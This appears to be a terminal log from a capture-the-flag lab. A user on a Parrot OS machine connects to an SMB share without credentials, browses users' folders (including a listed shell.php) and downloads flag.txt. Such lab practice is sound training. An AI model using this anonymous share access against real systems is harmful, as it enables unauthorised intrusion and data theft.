 [abby@parrot]-[~]
$smbclient \\\\10.129.207.91\\WorkShares -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 16:22:01 2021
.. D 0 Mon Mar 29 16:22:01 2021
Amy.J D 0 Mon Mar 29 17:08:24 2021
James.P D 0 Thu Jun 3 16:38:03 2021
shell.php
5114111 blocks of size 4096. 1750491 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
. D 0 Mon Mar 29 17:08:24 2021
.. D 0 Mon Mar 29 17:08:24 2021
worknotes.txt A 94 Fri Mar 26 19:00:37 2021
5114111 blocks of size 4096. 1750491 blocks available
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 16:38:03 2021
.. D 0 Thu Jun 3 16:38:03 2021
flag.txt A 32 Mon Mar 29 17:26:57 2021
5114111 blocks of size 4096. 1750491 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)